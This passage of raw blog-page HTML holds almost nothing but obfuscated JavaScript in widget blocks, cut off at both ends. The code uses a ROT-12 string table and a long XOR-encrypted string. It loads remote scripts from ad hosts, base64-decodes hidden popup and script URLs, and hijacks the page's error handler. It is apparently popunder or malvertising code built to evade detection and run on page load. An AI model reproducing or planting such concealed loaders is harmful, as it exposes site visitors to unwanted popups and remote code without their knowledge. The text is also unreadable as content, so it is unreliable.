dx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//x7i0.com/tag.min.js" data-zone="10073581" data-cfasync="false" async onerror="_kwgrflu()" onload="_owdjnvo()"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML17'>
<div class='widget-content'>
<script data-cfasync='false' type='text/javascript' src='//p327312.clksite.com/adServe/banners?tid=327312_838779_2&tagid=2'></script><script data-cfasync='false' type='text/javascript'>S9tt.q0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.X0E=function(){var Y0E=2;while(Y0E!==1){switch(Y0E){case 2:return{S0E:function(k0E){var V0E=2;while(V0E!==14){switch(V0E){case 2:var v0E='',e0E=decodeURI("6%25Qr8%3E0;qY,)9%05SS7%3E*$JU,'4.QM4%25$3@S7%3E42%5E%0D%3C2!)WS*w%05(P%1Ayz%60moW7g%60y%12%06yzaz%15%06cz%60%60b%7B%0D12(@U2%037%12@W=3*%1BJT3/24%05e8,02Ld%3C'%3E4@x6%3E8&LU8%3E8/Kk%22z%7Fp%0B%03%22w*3LX%3E&4;FZ0/?4%7CM=%25%22/%5E%04az)v%15M%06!49vB+1=!VB%0D#%3C%25%5E_7#%25;H%5B%0695#%18M(?42%5Ce%3C&4#QY+%0B=,%5ED8$:%7D%5EQ%3C%3E%1C)KC-/%22;VS+%3C42oE%22)#/VE%1688'LX%22'%3E6@b0'4;VB88%25%10J_7%3E*2@Z%22%04%3E$@M%3E/%25%09HW%3E/%15!QW%22%25#)Ba0.%25(%5E%5B%20w*2@%5B6%3C4%03M_5.*2DX21%22%25W@%3C8%03%25TC%3C9%25;AW-+%0E!WD%22%7Dcx%5D%0Fi1%14%18le%0D%19*'@B%1A&8#NE%14+%25#M%7B6%3C4-@X-%192/WS%2294.Ar8%3E0%09KB%3C8'!IM1%3E%250%1F%19v:*r%16%02!%7Ca;%1D%06i2gp%15M*/?$lX-/#6DZ*105QY?%2525VM6%3C42%5EW;%1B$%25%5EW=%3C%05!Bs7+3,@R%22d*%0Fki%1D%05%12%15hs%17%1E*$DB81%1A%25%5CT6+#$%60@%3C$%25;FW):8.B%7B0$%05)HS%2294!WU1%1A02D%5B*1%224DD-%1E#!F%5D0$6;zY)%3E8/KE%22-44dX%3E&4;KS!%3E%02%25KR%1D+%25!lX-/#6DZ%22'08%5EU6$%22/IS%22%22%254UEce~4R_-%3E42%0BU6'~,JQ0$n2@R084#Qi8,%25%25Wi5%256)K%0B%7Cx%17&D@0)%3E.%0B_:%25*q%13%06!%7Cap%5EC).04@M:'!%7Ddr%1B%06%1E%03ni%09%05%01;UC*%22%1F/Q_?#2!Q_6$*0L@6%3E%102WW%20183dD++(;%14%00i2%60p%15%06%22840IW%20%07%3E5VS%22%09%3E5IRy$%3E4%05F+/7/W%5By-44%05_7%3E42KW5j%25!B%18%22%25*%3C%5E%1Fq1&)AB11&%7D%5Ei%3C&4-@X-1%0E5QPa%154.FY=/*%05IS4/?4%5E%5D%3C3*(DE%1F%2525VM/x%7Fy%5E%5C6#?;HY,94$JA71%25;L%5B%3E%1E%3E%03DX/+%22;ev%18%0E%02%05w%60%1C%15%02%05w%60%15%0F%05%1Fpd%15%0A%11;L%5B8-43%5Ev%19%0B%15%02iy%1A%01%0E%16dz%10%0E%10%14jd%06%1F%03%0Cev%22'%3E5VS4%25'%25%5EU8:!)KQ%09/#)JR%22.%3E%03MS:!*!%5Es//?4qW+-44%5EF%22+%254DU1%0F'%25KB%22%0B%15%02iy%1A%01%0E%13qw%0D%0F*s%17%06!%7Fa;%16%01k2gw%5Ew=%08=/F%5D%1D+%25!%5EZ89%25%06JU,9l;%03Gd1a0%5DM:%255%25%5E%5E-%3E!3%1F%19v+2#JC7%3E%22nBY6-=%25%0BU6'~%03MS:!%12/J%5D0/n#JX-#?5@%0B1%3E%250V%0Cve&7R%18%3E%25%3E'ISw)%3E-%0A_7%3E=o@Xv#%3C!BS*e=/BY*e0#FY,$%253zZ6-%3EnUX%3E1%22%25KR%1D+%25!%5E%5Ed1%25/PU1/%22;RY%22840IW:/*#IW*9%1D)VB%22%3E9%25KM)+6%25%7CM%14%03%1F%1Fvw%1F%0F%0E%09kb%1C%0D%14%12%5E%5D%3C3%22;UD6%3E%3E#JZ%229%25!WB%2298:@Mv%7B~;zi%3C9%1C/AC5/*%22IC+18.uY)%1F#,%5EB0'4%0FCe-+#4%5E%5E-'=%09HW%3E/%14,@%5B%3C$%25;%5DM1%3E%250%1F%19v)=+AS8&%22nFY4e0$vS+%3C4oQD8):%7F%5E%05iz)r%10%06%22:0'@n%22,%3E2%60W:%22*3@B%11%25$2VM0$7/%5Ep8#=%25A%16-%25q0DD*/q%0Avy%171%17!FS;%25%3E+%5Ew;%09%3E-HY71%60u%1DNk%7B*5VS+%0B6%25KB%22%3E%3E0%5EE-3=%25%5E%03%60z)x%15M51w/I_//lq%5E_7.48jP%229%252LX%3E#79%5E_7$42mS0-94%5Ey)/?)KQy=%3E%60UC7j*!KQ5/%12(DX%3E/5;UD6%3C8$@D*1$.NX6=?;%16%04i2ex%15Mhxd8%14%04l10$Ae0$6,@b6%19%25!QE%22)%3E/N_%3C%0F?!GZ%3C.*'@B%1F%2525Vw+809%5E%05iz)w%15M:+?6DE%22@*/KS+8%3E2%5Ew%1B%08*-JC*/=%25D@%3C1%60v%1D%06!%7Bcp%15M?%2525V%7F79!%25FB68*0JF%3C34%7D%5EA88?;LB%1D/35B%0B-80#@Mhra8%13%06%229%25!QC*1=%25CB%22-44vB+%0E04DM%11%1E%1C%0CaS-+8,Vs5/%3C%25KB%22'%3C%1FHBd172J%5B%1A%2202fY=/*!SQ%1D#%224DX:/*s%15%06!%7Fa;UY0$%25%25Ws//?4VM%10%04%05%05wx%18%06%0E%15wz%22%228$AS71%3C)KM*106Be)/4$%5E%03nz)q%15%06%22:8$%5EX6.4%14%5CF%3C1%01/LX-/#%05SS7%3E*/KT%3C,%3E2@F+#?4%5EQ%3C%3E%1F!Q_//%06)KR6=*#DB:%22*#MS:!%17!FS;%25%3E+%5EF6984LY7p0%22VY5?%25%25%1EA0.%25(%1F%07i:)%7BMS0-94%1F%07i:)%7BQY)pdp%13F!q=%25CBcybwUNb%25!!F_-3kp%0B%05b0%7C)KR%3C2kq%15%06b(0#NQ+%25$.A%0Czxcq%14W81=)H_-/5%01WS8%1A42FS7%3El;zZ6):%25AM%7F+!%7D%5E@%3C8%22)JX%22841PS*%3E*&U%0B,$5%25C_7/5;%1EM?%2525Vw+809%5EZ6-*!@Z%22-44fY7%3E48QM:&8#Ni0.*4L%5B%3C%25$4%5ET6.(;PX=/7)KS=12%22W%0B%22)92J%5B%3C1&%25GE-%25#%25%5E%03a%7F)v%15M0'$,%5E%00iz)t%15%06%22%13%3E5%05%5B,9%25%60UD6%3C8$@%168j2!IZ;+2+%5E_=18.pD512(DD%1A%255%25dB%22:0$%60X=122@W-/%14,@%5B%3C$%25;KY.1%3E2LQ%0C8=;ev%0F%0F%03%13ly%17%0A%11;%15Maza8%11%02i1%25/PU19%25!WB%22xap%5D%04iz*%09Qu6%25:)@M)%258.QS+.%3E7KM%25k-aY%17%25k-aY%17%25129%18M%19%0A%02%0Blf%18%0E%0E%13%60d%0F%06%14%14zc%0B%06%11%00%5EU6$2!QM%3E/%25%09KE-+?#@M=#%224DX:/*3WU%22%25?/US++5%25QW:%224$S_%3C=2(DX%3E/*%19JCy'$3Q%16*/=%25FBy:#/S_=/#3%5EEd10$As//?4i_*%3E4.@D%22%152,LU2#?'%5E%5E+/7;F%5E%3C):%19D%5E6%25*2@P%3C8#%25W%0B%22)00U_7-*/W_%3E#?;vB+#?'%5EU8:!)KQ%14+)%0EP%5B%22)5.%5EE%3C%3E%02%25FY7.%22;%5CM%3E/%25%01SQ%15%252!Q_6$*(QB)9ko%0AZ6-8.%0BO8%22%3E/%0BU6'~!FU6??4%0AF%3C8%22/KW5#?&JMoza8%16%05i1%60;I_7!%0A2@Zdh%22(JD-)$4%05_:%25?bx%1Ay&8.Nm+/=%7D%07_:%25?%1D%5EF,99;dr%1B%06%1E%03ni%0B%0F%00%15%60e%0D%15%12%0Fas%22%25#)@X-+%25)JX%22.86%5EW):4.Au1#=$%5EP024$%5EB0'4%13QW4:*-Hi*)l;VG+%3E*%08q%7B%15%0E04Dz09%25%05IS4/?4%5E%03wram%10%0Ewz*2DX=%25%3C;VY%06-%3E%7D%5EU6$%25%25KB%0E#?$JA%22)=)F%5D%14+%25#M%0B%22%3C83LT0&84%5CM:%224#NS+1%25!BM5/?'Q%5E%22%3C4.AY+139qW%3E%040-@M*/02F%5E%22%1E&)QB%3C8*4MW-10$gZ6):%13QW-/*o%5E%02iz)s%15%06%22%0C0)IS=j%25/%05B++?3CY+'q$DB81%22/zQ)w*%0EP%5B;/#;VY%06,3%7D%5E%5E%3C#6(QMh%7B)q%14M4/5)DM:%25$,A%167%25%25%60UW+94%60oe%16%04%7D%60@X=/5%60R_-%22q;AS/#2%25u_!/=%12DB0%25*3@B%14#?5QS*15%25C_7/%012JF%3C8%259%5EP%22/#2JD%22-44iY%3E#?%13QW-?%22;UW+94%15WZ%22#%22%06D@0)%3E.%5E%5E%3C+5;FY6!8%25aY4+8.%5EE%3C%3E%104QD0($4@M7%25?%25%5EB6?2(GS?%25#%25FZ0):%7D%5E%19v)%3E.KS:%3E%7F&DU%3C(%3E/N%187/%25o@X%06%1F%02oVR2d;3%5Ef%1012,LU21c$%5EE)&84%5EX%3C=%02)KQ5/*#MW+%0B%25;%1ES!:82@Ed1%3E.%5E~%0D%07%1D%13@Z%3C)%25%05IS4/?4%5ER09!,DO%229!%7D%5Ei0$%25%09AM:&8%25KB%011%18%0Eqs%0B%04%10%0Czf%16%1A%0E%15wz%22%3E%3E%13QD0$6;%00U%22%7D%7Fr%5EB8-%12/KP0-*%09Qw%1B%1942SS+%1841PS*%3E*3DP888;SW5#5!QS%0C8=;UN%229!%25@U1%19(.Q%5E%3C983%5EE%3C$5;QY%1B#%253%5ED%3C9$,QE%22944q_4/%3E5QM%09&$2DZ%0B?=%25VM688'VM%11%1E%1C%0Cs_=/%3E%05IS4/?4%5EC*/q3QD0)%25;UY.1!/V_-#%3E.%1FW;9%3E,PB%3Cq&)AB1p%60pUNb%224)B%5E-p%60pUNb%3E%3E0%1F%03ioj,@P-pdp%00%0D6:0#LB%20pan%16%0D#g8.AS!p%60p%15%0D;+2+BD6??$%1F%15kx7&%16%05%22%25#)B~%3C#6(QM%1B+%22%25%13%02%2284-J@%3C%0F'%25KB%15#%224@X%3C8*#DZ5(0#NMv90%7FF_=w*!AT5%252+cZ8-*s%16%00!xip%5EC).04@e-3=%25%5Ei8.3,JU2%1841PS*%3E%12/AS%22%090.KY-j2!IZy+q#IW*9q!V%168j75KU-#%3E.%5EY)/?;KW-?#!I~%3C#6(QM%18%08%12%04%60p%1E%02%18%0Anz%14%04%1E%10td%0A%1E%04%16rn%00%100%22FR%3C,6(L%5C2&%3C.JF(8%224P@.2(:%15%07kyeu%13%01as*5Lp++$$%5EZ89%25%10J_7%3E*'@B%098%3E6LR%3C8%22;cW0&4$%05B6j2,LU21%220@S=%099!KQ%3C9*%7BUW-%22lo%5EW=%09%258%5ED%3C%3C42VS%222(3%5ED:1*%00eB8-%12/KP0-%11%00%5EU%3C19!KR5/%1F%25Rf6#?4%5E_7$42r_=%3E9;_Mhra8%14%03i1%60r%12%04kraq%1C%0Fm%7Ccw%17%06%22%152,LU21%0E%22IW7!*#JR%3C%1A%3E)KB%18%3E*v%10%05!~h;%0AP8%3C8#JXw#2/%0BF7-*0DD*/*3Ji-=l;MB-:%22z%0A%19)&$3%0BQ6%256,@%18:%25%3CoPFvu2/KB0$$%25%18%5E-%3E!3%1F%19v=&7%0BQ6%256,@%18:%25%3CoLX-&~%25K%190'0'@Ev&%3E'JEv+2#JC7%3E%22%1FIY%3E%25%7F0KQ%7F+%3C0%1EB%20:4%7DVB%7F+%3C0%1EQ)9##%18Y%3E:(p%5EYd1%10.JX%20'%3E5VM%11%1E%1C%0CuD6-#%25VE%1C&4-@X-16%25Q%7B8)#/VM09%03%25DZ%10'0'@M)8%3E4JB%20:4;SW5?4;AS;?6;@X,'42DT5/*&JU,9*f%5EE-+#4q_4/*3FD0:%25;bY6-=%25%5EQ%3C%3E*%08q%7B%15%0F=%25HS7%3E*0JE0%3E8/KM%18%08%02%05kb%2280.AY4%19%252LX%3E12;HNd134JW%22:$2BS%228$.%5EQ%3C%3E%148QD8%1F#,aW-+*3PT*%3E#;@@8&$!QS%22.*,L%5B0%3E4$dD%3C+l;fY,&5%60KY-j7%25QU1j8.QS+$0,%05R6'0)K%18%22'%3C%1FHXd1%0E5QPa%155%25FY=/*%00eu%16%05%1A%09%60r%16%07%10%09kv%191%0E!AT016%25Qs5/%3C%25KB%1B3%18$%5E%00lz)t%15%06%22#?.@D%11%1E%1C%0C%5Ei%08%1F%14;HW7?0,%5EQ%3C%3E%14,@%5B%3C$%253gO%0D+6%0ED%5B%3C1%3C/PE%3C%07%3E6@M-%25$#Me-+#4fY,$%25;KW-?#!Ia0.%25(%5E%07jz)q%16%06%22944lX-/#6DZ%22#%22%03MD6'4;AS;?6'@D%16:4.@R%22800LR:.?;F_=1%0E#JX-/)4%5E_7942Qt%3C,%3E2@M6$=/DR%22+?'IS%22+!0IO%22%25!%25WW%22&%3E#DB0%25?;MW*%05&.uD6:42QO%22)9%25F%5D%1E%25%3E'IS%09&$3%5E%5B%22#%25%04@T,-l4WW:/c;WS*/%25;BS-%1E8-@L6$4%0FCP*/%25;@X:%255%25%5E%02az)s%17%06%22-44q_4/*%1FJX%22,3!LM8.5%13US%3C.%05/d@%3C80'@M6$%10$gZ6):%05%5D_*%3E*q%15Nhz*fU_=w*r%0B%06wx*5VS=%03%3C'VM:?%224J%5B%1C&4-@X-9*,L%5B0%3E4$dD%3C+%01%25WU%3C$%25;H%5B%06+%22%7D%5E%5B89:%09KB%10.*#%18M4'%0E!A%0B%22~gx%5D%00i104DXk1%175IZ*)#%25@X%22)9%25F%5D%1E%25%3E'IS%22%7Bcp%5D%00iz*0DD%3C$%25%0EJR%3C1%3C/PE%3C%03?3US:%3E%3E2%5EA+#%25!GZ%3C10%22FZ2#?'%5EQ%3C%3E%18-DQ%3C15%25CW,&%25;%17%03i2cu%15M-+#'@B%22%0A%11%03i%7F%1C%04%05%1Flr%19%0A*(DX=&4%05SS7%3E*3@B%229!%25@R%1D##%25FB0%25?%03MW7-43%5EU,8#%25KB%0A)#)UB%22&03Qe)/4$%5E%19*%20'%1F%5EE)/4$a_+/24LY71#/PX=1%3E0DU0%3E(;DU%22%03?4IM?&%3E/WM%09%18%1E%16lr%1C%18%02;MY*%3E?!HS%22%3El;DT*1%19%0Fss%0B%0F%15;%0A%19%22'%3E6@%5B%3C$%253%5EU*9%05%25%5DB%22/)0JD-9*'@B%11%25$2VM%098%3E8%5CM?+2%25GY6!%7C*VE=!*)Vz0'84@R%1884!%5Ee:84%25KM:+=,%5E%1C%229%3C!IZ%3C9%25%13D%5B%3C%0E%3E-D_7%03%3C!BS%22%7Bcp%5D%04mz*,JW=1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CLi%7Bcs%11%03o%7Diy%0E%19d1=/BE%22922@S71;3S%0B%22%7Cdp%5D%02%601bp%15Noza;KM%14+%25(%5E%03iz)t%15%06%22))%7D%5E%7F-%1C42V_6$%22;L%0B%22re8%10%0F%22)0,FC5+%25%25vF%3C/5;VC;922LT%3C12/KP0-$2DT5/*&Gw*3?#lX0%3E*h%5E%16%22+5$%5EE2#!0LX%3Efq#PD+/?4IOy.%3E)KQy9%3E-@B1#?'%05S594;LE%1688'cW/#2/KM%18%0E%0E%12%60g%0C%0F%02%14%5ER++&%09HW%3E/*4@E-16%25Qc+&%01!WB*1%25/iY./#%03DE%3C1%25)QZ%3C1%11%00u%7F%1D%0A%11;RW*%028$AS7w*)CD8'4;VS-%078,I_*/2/KR*1%3C!V%5D%14%25$3@s//?4%5Eq6%256,@f5?%22;WS%3E#%224@D%1C&4-@X-12,LU2%0B#2DO%22)9%25F%5D%0D=84QS+1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CL%22%09%02%13hY#%0E%3E#P%5B%3C$%25%12PZ%3C1x;cW0&4$%05B6j46DZ,+%25%25%5Ev%19%0E%14%06dc%15%1E%0E%10jf%06%0E%1E%0Dd%7F%17%0A%11");V0E=1;break;case 1:var z0E=0,G0E=0;V0E=5;break;case 5:V0E=z0E<e0E.length?4:7;break;case 4:V0E=G0E===k0E.length?3:9;break;case 3:G0E=0;V0E=9;break;case 8:z0E++,G0E++;V0E=5;break;case 9:v0E+=String.fromCharCode(e0E.charCodeAt(z0E)^k0E.charCodeAt(G0E));V0E=8;break;case 7:v0E=v0E.split('{');return function(y0E){var J0E=2;while(J0E!==1){switch(J0E){case 2:return v0E[y0E];break;}}};break;}}}('Q@%6YJ')};break;}}}();S9tt.U0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.n3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};S9tt.d3c=function(m3c){return{D3c:function(){var f3c,r3c=arguments;switch(m3c){case 6:f3c=r3c[0]-r3c[1]+r3c[2];break;case 9:f3c=r3c[0]*r3c[1]-r3c[2];break;case 32:f3c=r3c[1]>>r3c[0]*r3c[2];break;case 10:f3c=r3c[0]-r3c[2]*r3c[1];break;case 5:f3c=r3c[1]*(r3c[0]+r3c[2]);break;case 20:f3c=r3c[1]/r3c[3]/r3c[0]+r3c[2]/r3c[4];break;case 7:f3c=r3c[1]*r3c[0]/r3c[2];break;case 3:f3c=r3c[1]-(r3c[0]-r3c[2]);break;case 12:f3c=-((r3c[1]+r3c[0])/-r3c[2]);break;case 0:f3c=r3c[1]|r3c[0];break;case 14:f3c=r3c[1]*r3c[3]-r3c[2]+r3c[0];break;case 23:f3c=r3c[1]*r3c[3]-r3c[2]+-r3c[0];break;case 26:f3c=(r3c[0]-r3c[2])/r3c[1]+r3c[3];break;case 27:f3c=r3c[3]-r3c[2]*r3c[1]+r3c[0];break;case 30:f3c=r3c[2]*r3c[1]/r3c[3]+r3c[0];break;case 24:f3c=r3c[1]-r3c[2]+-r3c[0];break;case 41:f3c=(r3c[1]-r3c[3])/(r3c[0]*r3c[2]);break;case 31:f3c=-r3c[2]-r3c[0]+r3c[1];break;case 4:f3c=r3c[1]+r3c[0];break;case 36:f3c=(+r3c[0]&r3c[2])<<+r3c[4]|r3c[1]>>+r3c[3];break;case 2:f3c=r3c[0]-r3c[1];break;case 38:f3c=(r3c[2]-r3c[0])*r3c[3]-r3c[1];break;case 21:f3c=r3c[0]*r3c[2]+r3c[1];break;case 22:f3c=-(r3c[0]*r3c[2]/-r3c[1]);break;case 16:f3c=r3c[0]instanceof r3c[1];break;case 39:f3c=(r3c[2]|r3c[1])*r3c[0];break;case 28:f3c=r3c[3]*(r3c[1]+r3c[2])-r3c[0];break;case 18:f3c=(r3c[0]*r3c[2]+r3c[3])/r3c[4]+r3c[5]/r3c[1];break;case 17:f3c=r3c[2]*r3c[3]/r3c[1]*r3c[4]-r3c[0];break;case 35:f3c=r3c[0]<<r3c[2]|r3c[1]>>r3c[3];break;case 8:f3c=r3c[0]*r3c[2]-r3c[4]+r3c[1]+-r3c[3];break;case 25:f3c=r3c[1]/r3c[4]/r3c[3]*r3c[2]+r3c[0];break;case 15:f3c=r3c[0]/r3c[3]-r3c[2]+r3c[1];break;case 40:f3c=r3c[0]===r3c[1];break;case 19:f3c=(r3c[5]*r3c[4]+r3c[0]+r3c[2])*r3c[3]/r3c[1];break;case 42:f3c=r3c[0]-r3c[3]+r3c[1]+r3c[2];break;case 13:f3c=(r3c[1]-r3c[3]+r3c[0])/r3c[2];break;case 37:f3c=(+r3c[3]&r3c[0])<<+r3c[2]|r3c[1];break;case 34:f3c=r3c[1]-r3c[0]&r3c[2];break;case 11:f3c=r3c[1]/r3c[0];break;case 29:f3c=(r3c[4]*r3c[2]+r3c[0])*r3c[3]-r3c[1];break;case 1:f3c=r3c[1]*r3c[0];break;case 33:f3c=((r3c[3]|r3c[0])&r3c[5])<<r3c[1]|r3c[2]>>+r3c[4];break;}return f3c;},z3c:function(h3c){m3c=h3c;}};}();S9tt.P3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};function S9tt(){}S9tt.j3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.w3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};S9tt.b3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.W3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};(function(g){var e3c=S9tt;var Y;Y={};S[e3c.q0E(e3c.W3c(0,"426",e3c.P3c(0)))]=g;S[e3c.U0E(387)]=Y;S[e3c.q0E(395)]=function(Z,Q,k){if(!S[e3c.q0E(+"67")](Z,Q)){Object[e3c.U0E(+"284")](Z,Q,{'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!!0,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0,'\x67\x65\x74':k});}};S[e3c.U0E(e3c.w3c(0,"498",e3c.n3c(0)))]=function(b){var J;J=b&&b[e3c.q0E("115"*1)]?function K(){return b[e3c.U0E(e3c.w3c(1,"457",e3c.n3c(1)))];}:function O(){return b;};S[e3c.U0E(+"395")](J,e3c.U0E(+"88"),J);return J;};function S(I){var F;if(Y[I]){return Y[I][e3c.q0E(+"481")];}F=Y[I]={'\x69':I,'\x6c':![],'\x65\x78\x70\x6f\x72\x74\x73':{}};g[I][e3c.U0E(+"487")](F[e3c.U0E(+"481")],F,F[e3c.U0E(+"481")],S);F[e3c.q0E(+"135")]=!!{};return F[e3c.q0E(e3c.w3c(1,"481",e3c.P3c(1)))];}S[e3c.q0E(+"67")]=function(D,u){return Object[e3c.U0E("373"|0)][e3c.U0E(424)][e3c.U0E(+"487")](D,u);};S[e3c.U0E(90)]=e3c.U0E(+"352");return S(S[e3c.q0E(+"173")]=+"2");}([function(Y9,L,G){"use strict";var a3c=S9tt;var q,W,j,N,V,v,w,B,X,R,T,U,E,S9,M;Object[a3c.U0E("284"*1)](L,a3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!!"1"});L[a3c.U0E(248)]=L[a3c.q0E(a3c.w3c(1,"92",a3c.n3c(1)))]=L[a3c.U0E(+"129")]=undefined;q=function(){function g9(I9,a9){var F9;for(var y9="0"*1;y9<a9[a3c.q0E(+"265")];y9++){F9=a9[y9];F9[a3c.U0E(376)]=F9[a3c.q0E(376)]||!{};F9[a3c.U0E(+"507")]=!![];if(a3c.q0E("374"-0)in F9){F9[a3c.U0E(+"454")]=!"";}Object[a3c.U0E(284)](I9,F9[a3c.q0E("75"*1)],F9);}}return function(Z9,Q9,l9){if(Q9){g9(Z9[a3c.q0E("373"*1)],Q9);}if(l9){g9(Z9,l9);}return Z9;};}();a3c.n3c(1);W=G(a3c.w3c(1,"1"));j=H(W);N=void+"0";a3c.P3c(1);V=void a3c.W3c(1,"0");a3c.n3c(1);v=void a3c.w3c(1,"0");w=void 0;B=void+"0";X=void 0;if(!0){N="327312_838779_2";}if(!!{}){V="327312";}function H(k9){return k9&&k9[a3c.U0E("115"-0)]?k9:{'\x64\x65\x66\x61\x75\x6c\x74':k9};}if(!![]){v=JSON.parse(atob("eyJjaWQiOiIzMjczMTJfODM4Nzc5XzIiLCJwb3B1cFVybCI6Imh0dHA6Ly9wMzI3MzEyLnJoY2RvbS5jb20vYWRTZXJ2ZS9zYT9jaWQ9MzI3MzEyXzgzODc3OV8yJnBpZD0zMjczMTIiLCJzaXplIjpudWxsLCJoeWJyaWRQb3AiOiJ0cnVlIn0="));}if(!![]){w=atob('aHR0cHM6Ly9teWJlc3RkYy5jb20vc3RhdGljL2FkdmVydGlzZW1lbnQuanM=');}if(!![]){B='58.10';}if(!![]){X='retdaz.fun';}R=j[a3c.q0E("457"|0)][a3c.q0E(+"224")]()[a3c.q0E(a3c.W3c("348",0,a3c.n3c(2)))];R[a3c.U0E(+"43")]=R[a3c.U0E("43"-0)]||[];R[a3c.U0E(a3c.w3c(0,"493",a3c.n3c(0)))]=R[a3c.U0E("493"|0)]||{};R[a3c.q0E(+"493")][N]=R[a3c.q0E(493)][N]||[];T=window[a3c.q0E(56)];if(window[a3c.q0E("423"-0)][a3c.q0E(+"268")][a3c.q0E("137"|0)](a3c.U0E("427"|0))>-+"1"){window[a3c.U0E(+"56")]=function(J9){if(J9 instanceof ErrorEvent){T[a3c.q0E(+"487")](window,J9);}};}function A(e9,b9){if(!(e9 instanceof b9)){throw new TypeError(a3c.U0E(+"338"));}}U=L[a3c.U0E(+"129")]=function(){q(n9,null,[{'\x6b\x65\x79':a3c.U0E(+"386"),'\x76\x61\x6c\x75\x65':function K9(){var 